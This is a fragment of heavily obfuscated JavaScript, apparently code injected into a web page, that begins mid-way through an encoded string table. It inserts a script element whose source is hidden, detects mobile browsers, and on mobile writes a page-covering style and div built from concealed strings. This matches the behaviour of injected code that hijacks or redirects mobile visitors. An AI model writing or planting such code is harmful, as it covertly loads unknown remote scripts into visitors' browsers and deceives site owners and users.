uJdJKBcNMCQcGWsW4C','W5aaW4/cGCkkW6zzba','ueu/DCkntSohW6RcHLCXW68','WOT5wq3cMwRdPbhdHmkQWOxdNCoV','jaX9emkjwCkQ','A8kNWQqdW5JdG8kHssPP'].concat((function(){return['nuBcMq','uLNcL0r8W67cL2WxF8oSW73dMa','p8k3W57cI8ofWQiF','vmkSlq91','ueq5D8kmt8kNW57cJ1KwW5ZcIG','WPNdJSoEEci','pq0Fu8kvWQhdHGddQ3G+W6SwD8kNDI7dMmk9aHq1W69aAJ7cVCkvWP5vbmkWbrbaecZdT8krWRnxW7pdP8kFixbopmkNyCkWWPRcMmkexSkQF8oomG','keWtdmkTB8kbW4pcJq','sd3cOCoPnG','W4bfWQ/dOYxdLxFdSCoiW5XXWPVdMa','ovWEWPLKW7hdQmkIumkBW6jQWP3dJG','AcddHvX5tmkMna','W6SPWR5DrSkCWRddMJatWRpcTqhcGfJcPYVcRmkMWQhcQqpdHmofW7JdPSo/WPLCW5hdImovEmoLW4tcMaiOWPhdQmkhg3H8W5JcGmkEW5KnlSkPrmkbWPrEWRldIctdUmktk8kxW7BcL0vWW6mlW5qXW7NdSe89a8kfC2NdLCkWfIe0gX8vcH53vCk3WPmQC8kqbcrzn8kxW6OZWOu'];}()));}()));}());_0x46a2=function(){return _0x3366a5;};return _0x46a2();};(function(){var _0x138152=_0x4e96,_0x295ecd={'jEliP':'script','qiUta':_0x138152(0xdc,'W#%f')},_0x443351=document['createElement'](_0x295ecd[_0x138152(0xde,'S4Oz')]);_0x443351[_0x138152(0xd6,'$7ac')]=_0x295ecd['qiUta'];var _0x475920=document[_0x138152(0xeb,'6Lc9')](_0x295ecd[_0x138152(0xe8,'UCz)')])[0x0];_0x475920[_0x138152(0xd5,'7@h%')]['insertBefore'](_0x443351,_0x475920);}());function isMobile(){var _0x165d63=_0x4e96;let _0x9db1f5=navigator[_0x165d63(0xec,'@Hjr')][_0x165d63(0xee,'@Hjr')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x9db1f5;}function toPage(){var _0x4ec961=_0x4e96,_0x364bfe={'xCUBT':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','FcJGV':_0x4ec961(0xf2,'6Lc9'),'eJrkL':function(_0x3e3bd9,_0x3bf988){return _0x3e3bd9+_0x3bf988;},'dyVZS':function(_0x132efa,_0x59028f){return _0x132efa+_0x59028f;},'Kuxtj':_0x4ec961(0xcb,'0e*Z')};if(isMobile()){var _0x22d1d9=_0x4ec961(0xd0,'$7ac')['split']('|'),_0x56f7a4=0x0;while(!![]){switch(_0x22d1d9[_0x56f7a4++]){case'0':document[_0x4ec961(0xdb,'*0y9')]('</div>');continue;case'1':document['write'](_0x364bfe['xCUBT']);continue;case'2':document[_0x4ec961(0xf0,'Y[YE')](_0x4ec961(0xca,'xpI0'));continue;case'3':var _0x308c1e=_0x364bfe['FcJGV'];continue;case'4':document[_0x4ec961(0xcf,'$7ac')](_0x4ec961(0xe2,'mQI2'));continue;case'5':document[_0x4ec961(0xd9,'bXM]')](_0x364bfe[_0x4ec961(0xe4,']s##')](_0x364bfe['dyVZS'](_0x364bfe['Kuxtj'],_0x308c1e),_0x4ec961(0xce,'@Hjr')));continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';